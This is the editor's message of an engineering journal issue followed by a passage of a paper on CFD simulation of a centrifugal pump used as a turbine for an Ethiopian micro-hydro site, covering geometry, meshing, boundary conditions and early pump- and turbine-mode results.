iJERGS International Journal of Engineering Research And General Science

Journal which deals with research, Innovation and Originality

International Journal Of Engineering Research and General Science

ISSN 2091 - 2730

Table of Content

CHIEF EDITOR BOARD

Message from Associate Editor In Chief

Let me first of all take this opportunity to wish all our readers a very happy, peaceful and prosperous year ahead.

This is the Third Issue of the Third Volume of International Journal of Engineering Research and General Science. A total of 275 research articles are published and I sincerely hope that each one of these provides some significant stimulation to a reasonable segment of our community of readers.

In this issue, we have focused mainly on the Innovation and Student works. We also welcome more research oriented ideas in our upcoming Issues.

Author's response for this issue was really inspiring for us. We received many papers from many countries in this issue than previous one but our technical team and editor members accepted very less number of research papers for the publication. We have provided editors feedback for every rejected as well as accepted paper so that authors can work out in the weakness more and we shall accept the paper in near future. We apologize for the inconvenient caused for rejected Authors but I hope our editor's feedback helps you discover more horizons for your research work.

I would like to take this opportunity to thank each and every writer for their contribution and would like to thank entire International Journal of Engineering Research and General Science (IJERGS) technical team and editor member for their hard work for the development of research in the world through IJERGS.

Last, but not the least my special thanks and gratitude needs to go to all our fellow friends and supporters. Your help is greatly appreciated. I hope our reader will find our papers educational and entertaining as well. Our team have done good job however, this issue may possibly have some drawbacks, and therefore, constructive suggestions for further improvement shall be warmly welcomed.

Er. Pragyan Bhattarai,

Associate Editor-in-Chief, P&R,

International Journal of Engineering Research and General Science

E-mail -Pragyan@ijergs.org

PERFORMANCE ANALYSIS OF CENTRIFUGAL PUMP OPERATING AS TURBINE FOR IDENTIFIED MICRO/PICO HYDRO SITE OF ETHIOPIA

Edessa Dribssa , Tilahun Nigussie, Bazen Tsegaye

Department of Mechanical Engineering, Addis Ababa Institute of Technology (AAIT), Addis Ababa, Ethiopia

tilnigu@yahoo.com

Abstract— The research on 'pumps as turbines' at this critical phase of developing decentralized small hydro systems is appropriate for many reasons. The conventional turbine technologies like pelton and cross flow turbines that have been implemented in the micro hydro sector have to be custom-made and are therefore more expensive. They also need expert design and precise manufacturing skills for a good performance. This often becomes a bottleneck especially for smaller projects below 20 KWs of installed capacity. An alternative approach of using well-known 'pump as turbine' technology can be contemplated and popularized. Pumps are readily available all over the world in every shape and size, mainly due to the ever-increasing demand for pumping application [7].

This research presents CFD based prediction of performance analysis of PAT for Dabis Hydro site which is located in West Shewa zone of Ethiopia, at 8°52'38.97" N latitude and 37°47'04.95" E longitude. According to secondary source data, the site is characterized by a minimum flow rate of 0.025 m^3/s and a gross head of 17m.The estimated output power for this site is 2.70 kW. The numerical study of a centrifugal pump running as turbine at different operation conditions was achieved using commercial CFD software Ansys CFX. 3D Navier–Stokes equations were solved using Ansys CFX. The standard $k-\varepsilon$ turbulence model was chosen for turbulence model. Using results from simulation, complete characteristic curves of the pump in normal and reverse modes were obtained. After that, the performance of PAT was estimated using various methods proposed by different researchers. Experimental data from AAIT is used to test the accuracy of various correlations that can be used to generate turbine-mode operation curves from pump curves. And the simulation result of the PAT at best efficiency point (BEP) was compared with results obtained using published empirical formulas and the prediction method proposed by **Stephanoff [15]** showed acceptable result. The efficiency of the pump is greatly improved beyond the BEP when the impeller tips is made round. As the impeller speed increase, impeller torque decreases. Whereas as the rotational speed of the PAT increases, the power outputs as well as the efficiency of the PAT increase until the impeller speed reaches 1400 RPM. Lastly, the effect of draft tube on PAT was simulated and studied. The results show that the PAT head increase when draft tube is added to the system.

Keywords— Pump As Turbine, CFD, Performance prediction, Efficiency, Impeller tip rounding, Draft tube, Impeller speed effect.

INTRODUCTION

The rising electricity cost in Ethiopia has caused rural areas to start investigating means of reducing their energy consumption. Micro/Pico-hydro power is the small-scale extraction of energy from falling water from a local river to power a small village in rural areas using turbine. Micro and Pico hydro power generation has particularly become a major focus of Ethiopian electricity sector for off-grid rural electrification in order to improve sustainable energy [3].

Centrifugal pumps are used to raise liquids from a lower to a higher level by creating the required pressure with the help of centrifugal action. But when the direction of flow is reversed, they can be made to operate in a turbine mode. The use of centrifugal pump as turbine for electricity power generation was inspired by several researchers [7, 9-14]. The problem aroused from the use of high cost convention turbine for micro-hydro projects can be successful solved by utilizing Pump as Turbine (PAT) as a solution [18].

CENTRIFUGAL PUMP AS TURBINE

The use of pump to transfer fluid from lower pressure to higher pressure in industrial and other areas has been applicable for several decades [5]. Recently; however the use of pump-as-turbine (PAT) systems has become popular. In such a system a pump is operated in reverse so that it functions as a turbine. According to **Chapallaz [6],** PATs are practically applicable in the areas of power generation. Standard pumps are now more and more used in MHP/PHP schemes (5 to 500 kW). For pumped storage scheme, pump-turbines are specifically used to operate in both modes; pumping water into an elevated storage lake over night at low tariff electricity and during the day, generating peak demand electricity through the same machine operating in turbine mode.

The appropriate operating range of a reversible pump-turbine depends on the available head and flow rate on a hydro site. **Chapallaz [6]** presented a selection chart based on more than 80 test results of pump working in turbine mode. Fig.1 shows the range of head and flow rate for various types of PAT. From fig.1, it can be observed that centrifugal pumps can be used in turbine mode for head range 10 - 150 m and up to 0.5 m^3/s flow rate.



Fig.1: General range of application of different PAT types [6].

MODELLING OF CENTRIFUGAL PUMP AS TURBINE

Modeling of the geometry of a centrifugal pump running in turbine mode involves defining the impeller and volute components. Geometric modeling of draft tube is also considered since it is one of the major components in PAT system.

A. Creating of Impeller and Volute

The volute and the impeller are generated using CF turbo. CF turbo is software package used to model and design turbo machineries like pumps, ventilators, compressors, turbines interactively. The software is easy to use and does enable quick generation and variation of impeller and volute geometries. The selected pump specification to operate in turbine mode is tabulated in Table 1.

Table 1: Centrifugal pump impeller specification

Impeller Geometry Parameter	Inlet	Outlet
No. of Blades	5	
Eye Diameter	44 mm	
Impeller Diameter	101.5 mm	200 mm
Blade width	32 mm	20 mm
Blade angle	18^{o}	40^{o}
Blade thickness	2.4 mm	4.2 mm

Using CF turbo graphics user interface (GUI), two components of the pump; namely the impeller and volute casing are modeled. Due to the periodic nature of the impeller geometry, only a single blade passage of the complete impeller model of the original pump is considered, thus minimizing the computer resources required to obtain a solution. Fig.2 and 3 depicts the complete and segment (one fifth) fluid volume extracted from impeller model and the fluid domain within the pump volute casing respectively.

Fig.2: Complete and segment 3D CFD fluid domain of centrifugal pump impeller model.

Fig.3: 3D model of a centrifugal pump volute fluid volume.

B. Creating of Draft tube

Draft tubes are usually used on PAT to partially regain the velocity energy at the diffuser throat of the PAT outlet (pump inlet).Due to gradual expansion of area toward the outlet section of the draft tube; the kinetic energy of the water then can be transformed into pressure which will increase the net turbine head of the installation.

Fig.4 shows a typical design used to size draft tube for PATs. The dimensions of the draft tube are calculated according to Fig.4. Since centrifugal pumps are usually mounted with their impeller axis being horizontal and parallel to the ground and since the outlet of the draft tube must be submerged to be operational, the elbow – type draft tube design shown on right hand side of Fig.4 is selected. By making use of the dimension, the draft tube fluid domain is modeled. Fig.5 shows the fluid volume within the draft tube. From the figure, it can be seen that to make the flow through PAT more realistic, the fluid domain that exists within pump diffuser throat is added at the right end of draft tube domain.



Fig.4: Typical draft tube design and main dimensions (according to Lein) [6].



Fig.5: Draft tube fluid volume.

GRID GENERATION

Mesh for different components of the PAT system like volute casing, impeller and draft tube fluid volumes are generated in Ansys ICEM. After modeling of the geometry of impeller and volute is finished, the two components were exported to design modeler in Ansys workbench using '.stp' format.

A. Computational Domain

The volute casing and impeller are imported together; they are meshed in a single mesh since the preparation of structured grid is very time consuming task, unstructured grid with tetrahedral elements has been used to discretize and generated all components of PAT fluid domains. The automatic meshing method used in Ansys mesh is sweep/patch conforming method. These methods are useful to mesh multi-body part at the same time when the mesh does not need to be conformal.

Table 2: Mesh statistics of different components of PAT system

	Tetrahedral elements	
Component	**Number of Elements**	**Number of Nodes**
Impeller	325878	8258
Volute Casing	138437	73301
Draft tube	83571	33732
Total	547886	117303



Boundary Names

A - Volute casing inlet
B - Volute casing wall
C - Volute interface
D - Impeller outlet
E - Impeller hub
F - Impeller shroud
G - Impeller blade
H - Impeller periodic surface 1
I - Impeller periodic surface 2

Fig.6: Meshed volute and impeller fluid domains with PAT boundary names.



Boundary Names

J - Draft tube wall
K - Draft tube outlet
L - Draft tube interface

Fig.7: Meshed draft tube fluid domain with PAT boundary names.

Fig.8 shows the work flow used to simulate the PAT and draft tube. After the mesh file is transferred to the setup cell, preprocessing starts in Ansys CFX. The transferred mesh file contains information about the boundary name.



Fig.8: Overview of Ansys workbench workflow of PAT with draft tube simulation.

B. Boundary Conditions

Boundary condition is set using the '**Boundary**' icon on the toolbar. The inlet and outlet boundary condition were set by imposing a constant 0 Pa total pressure on the casing inlet surface and variable mass flow rate on the impeller outlet surface respectively. 5% medium turbulence intensity for the inlet conditions is considered. Fig.9 shows the PAT model after all boundary conditions imposed on the fluid domains.

Table 3: Summary of boundary conditions for PAT model

Domain Name	Domain motion	Surfaces	Boundary Condition
Volute	Stationary	Volute casing wall	Smooth no slip wall
		Volute casing Inlet	Inlet
Impeller	Rotating	Impeller Hub	Smooth no slip wall
		Impeller Shroud	
		Impeller Blade	
		Impeller Outlet	Outlet
		Impeller Periodic surface 1	Periodic
		Impeller Periodic surface 2	
Draft tube	Stationary	Draft tube wall	Smooth no slip wall
		Draft tube outlet	Outlet



Fig. 9: PAT model with boundary conditions.

RESULTS AND ANALYSIS

Primarily, a description of the results of the selected pump with original geometry is made to show how it operates in normal operation mode (pump mode). Then the pump operating in reverse mode (turbine mode) is discussed. Then using the simulated result of the PAT at BEP, the deviation is discussed in contrast to predicted performance using published empirical formulas. After that, the effect PAT speed on performance is discussed. Lastly, the effect of adding draft tube on the discharge end of the PAT and the effect of impeller tip rounding on PAT performance is discussed in contrast to the original non modified geometry based on obtained results.

A. Pump Mode Performance

In order to begin the investigation of the PAT performance, it is mandatory to check the pump mode performance of the model under consideration whether it coincides with the experimental data. For this reason, the simulation of the model operating in pump mode is performed at the design rotation speed of 2960 RPM (310 rad/s). By using these results obtained from the simulation, the data are reported in Table 4. Finally comparison where made between the experimental data and numerical result.



Fig.10: 3D Static pressure distribution for selected centrifugal pump model at Q = 0.025m^3/s.



Fig.11: Mid plane static pressure distribution for selected centrifugal pump model at different flow rates.



Fig.12: Mid plane static pressure distribution for selected centrifugal pump model at different flow rate.

In both Fig.13 and 14; the experimental result shows that beyond the nominal flow rate of the pump, the head developed by the pump and the efficiency of the pump rapidly drops down. This is because as the flow rate of the pump increases, the pressure of fluid at the suction side of the pump becomes so lower that bubble will start to form. The formation of bubble within the fluid causes cavitation in the pump.

When Fig.13 and 14 are closely examined, slight variation can be observed between CFD and experimental result curve. The reason for this is, the simulation of pump model carried out involves simplification from existing real model. These simplifications include neglecting the component losses that exists within the pump. To generalize these results, the deviation between the numerical and experimental data is within reasonable range.



Fig.13: Pump head vs. flow rate characteristics curve of selected pump model at N=2960 RPM



Fig.14: Pump efficiency vs. flow rate performance characteristics curve of selected pump model at N=2960 RPM

Table 4: Pump mode CFD output and experimental data for selected pump model at 2960 RPM

CFD Output								Experiment Data (Source: AAIT thermal lab tested data) [19]		
Flow rate, Q (m^3/sec)	Total pressure at Inlet, TP_{in} (pa)	Total pressure at Outlet, TP_{out} (pa)	Head (m), H $\frac{TP_{out} - TP_{in}}{\rho g}$	Water Power, P_{hy}(W), $= \rho g H Q$	Torque (Nm)	Brake Power, P_b(w) $T \times \omega$	Efficiency **η**	Flow rate, Q (m^3/sec)	Head, H (m)	Efficiency **η**
0.005	100243	662388	57.3033	2810.7269	42.61	13207.594	0.2128	0.005	54.1284	0.20
								0.01	53.516	0.37
0.01	100739	643609	55.338	5428.6578	44.453	13779.118	0.3939	0.015	52.497	0.48442
0.015	101083	633082	54.2303	7979.991	47.279	14655.094	0.54452	0.02	50.968	0.57
								0.023	49.592	0.60
0.02	101127	611414	52.017	10205.742	50.903	15778.427	0.6468	0.025	48.42	0.61
0.025	101156	589186	49.7483	12200.759	53.37	16543.124	0.7375	0.0279	45.8716	0.59
0.03	101195	538669	44.5947	13124.221	63.39	19650.020	0.6679	0.03	39.96	0.50

B. Predicted Performance of the PAT

After simulating the behavior of the pump operating in turbine mode at different flow rate values, the results obtained are graphically and numerically displayed. The PAT is simulated in accordance to the selected synchronous speed of a generator. Thus all the simulations of PAT were carried out at fixed rotational speed of 1500 RPM (157.08 rad/s) and with same computational procedure as done for pump mode operation.



Fig.15: 3D Static pressure distribution for selected PAT model at Q = 0.025m^3/s



Fig.16: Static pressure distribution for selected PAT model on impeller mid plane at Q = 0.025m^3/s



Fig.17: 2D Contour plot colored by static pressure distribution for selected PAT model at different flow rates

The fig. 18 shows the relationship that exists when the PAT is installed at different sites with available heads and the flow rate required by the PAT to operate at that particular site. It is observed that when the PAT is made to operate from low to high head condition, the required flow rate at the site increases. This implies that, if the PAT is required to operate at a site with a given head, it is required that the flow rate at that site should match the available head.

